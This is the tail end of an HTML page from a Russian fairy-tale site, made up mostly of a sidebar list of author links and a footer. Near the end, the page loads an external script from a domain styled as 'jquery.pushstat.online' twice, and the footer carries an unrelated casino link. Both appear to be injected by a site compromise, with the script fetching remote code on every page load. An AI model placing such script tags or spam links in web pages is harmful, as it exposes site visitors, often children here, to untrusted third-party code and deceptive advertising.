                      <li><strong><a href="/avtorskie/kameron-polli/">Камерон Полли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kapuana-luidzhi/">Капуана Луиджи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kataev-valentin-petrovich/">Катаев Валентин Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/katyshhev-andrej/">Катыщев Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/keler-vladimir-romanovich/">Келер Владимир Романович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipins-icik/">Кипинс Ицик</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipling-redjard/">Киплинг Редьярд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kiroga-orasio/">Кирога Орасио</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/klyushin-vladimir/">Клюшин Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kolpakova-yanina/">Колпакова Янина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/krylov-ivan-andreevich/">Крылов Иван Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kjeroll-ljuis/">Кэролл Льюис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/labule-yeduard/">Лабуле Эдуард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lada-jozef/">Лада Йозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lana-ra/">Лана Ра</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/landauyer-gustav/">Ландауэр Густав</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Лем Станислав</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/leprens-de-bomon-zhanna-mari/">Лепренс де Бомон Жанна-Мари</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/li-junas-lauric-idemil/">Ли Юнас Лауриц Идемил</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lindgren-astrid/">Линдгрен Астрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/litvinov-yurij/">Литвинов Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/logacheva-galina/">Логачева Галина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madam-de-onua/">Мадам д'Онуа Мари-Катрин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madonna/">Мадонна (Чикконе Луиза Вероника)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/maklerren-yelis/">Маклеррен Элис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/matusov-babich-ilya/">Матусов-Бабич Илья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/miln-alan-aleksander/">Милн Алан Александер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murenina-evgeniya/">Муренина Евгения</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murzaev-sergej/">Мурзаев Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/muur-lilian/">Муур Лилиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nakonechnyj-igor/">Наконечный Игорь</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nepomnyashhaya-dina/">Непомнящая Дина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nerman-yejnar/">Нерман Эйнар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/noda-tomoji/">Нода Томойи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ovchinnikov-sergej/">Овчинников Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/olmezov-muradin/">Ольмезов Мурадин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/osackij-andrej/">Осацкий Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/permyak-evgenij-andreevich/">Пермяк Евгений Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/perro-sharl/">Перро Шарль</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pino-kristian/">Пино Кристиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pisaxov-stepan/">Писахов Степан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/povalyaev-aleksandr-ratibor/">Поваляев Александр (Ратибор)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/popov-pavel/">Попов Павел</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/projsler-otfrid/">Пройслер Отфрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/prospero-xorxe/">Просперо Хорхе</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pushkin-aleksandr-sergeevich/">Пушкин Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/radimirov-vladimir/">Радимиров Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/rakitina-nika/">Ракитина Ника</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Распэ Рудольф Эрих</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ratibor/">Ратибор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ryk-oksana/">Рык Оксана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sandi-saba/">Санди Саба</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/saxarov-sergej/">Сахаров Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svan-anni/">Сван Анни</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svetlanazamlelova/">Светлана Замлелова</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svyazov-evgenij/">Связов Евгений</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Седов Сергей Анатольевич</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sel-leram/">Сель Лерам</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Сент-Экзюпери Антуан де</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sergeev-aleksandr/">Сергеев Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/silverstejn-shyel/">Сильверстейн Шэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/slyusar-elena/">Слюсарь Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sokolova-elena/">Соколова Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sosnickaya-margarita/">Сосницкая Маргарита</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sulima-nikolaj-andreevich/">Сулима Николай Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tven-mark/">Твен Марк</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tixons-kit/">Тихонс Кит</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolkien-dzhon-ronald-rouel/">Толкиен Джон Рональд Роуэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-aleksej-nikolaevich/">Толстой Алексей Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-lev-nikolaevich/">Толстой Лев Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/topelius-zakharias/">Топелиус Захариас</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/trosheva-elena/">Трошева Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Тэрбер Джеймс</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uajjld-oskar/">Уайльд Оскар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/unset-sigrid/">Унсет Сигрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uolsh-nil-donald/">Уолш Нил Дональд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fardzhon-yelinor/">Фарджон Элинор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/faulz-dzhon-robert/">Фаулз Джон Роберт</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/feano/">Феано</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fekete-ishtvan/">Фекете Иштван</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/xarms-daniil-ivanovich/">Хармс Даниил Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chellin-tur-xelge/">Челлин Тур Хельге</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chexov-dmitrij/">Чехов Дмитрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shvarc-evgenij-lvovich/">Шварц Евгений Львович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shebzuxov-vladimir/">Шебзухов Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shergin-boris/">Шергин Борис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shinkorenkov-nikolaj-fedorovich/">Шинкоренков Николай Федорович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shumin-andrej-alekseevich/">Шумин Андрей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yevald-karl/">Эвальд Карл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Энде Михаэль</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yensti-gatri-tomac/">Энсти Гатри Томаc</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yeriksson-gudrun/">Эрикссон Гудрун</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaakov-avraam-ben/">Яаков Авраам Бен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yakovlev-yurij/">Яковлев Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Ямада Шитоси</strong></li>
                    </ul>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>
          </td>
          <td width="7"> </td>
        </tr>
      </table>
    </td>
  </tr>
  <center>
    <table width="1000px" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="1000" height="51" background="/templates/Old_style1/images/doska_f.png">
          <div class="bot_bottom">
            <strong><font color="#000000"><a href="/" title="Перейти на главную старинцу">Главная страница</a>  |   <a href="/index.php?do=feedback" title="Написать нам письмо">Письмо</a>  |   <a href="/sitemap" title="Все сказки на одной странице">Карта сайта</a>  |   <a href="/statistics.html" title="Статистика мира сказок">Статистика</a> |   <a href="/kazino-vyvod/">Казино с быстрым выводом денег на карту</a></font></strong><br></font></strong> <font color="#000000"><strong><font color="#000000">При копировании материалов указывайте источник - <a href="/" title="Волшебный мир сказок"><font color="black">fairy-tales.su</font></a></font></strong><font color="#000000"><br></font></font>
          </div>
        </td>
      </tr>
    </table>
  </center>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"adc2fc7221af4f88818ce5346803130e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
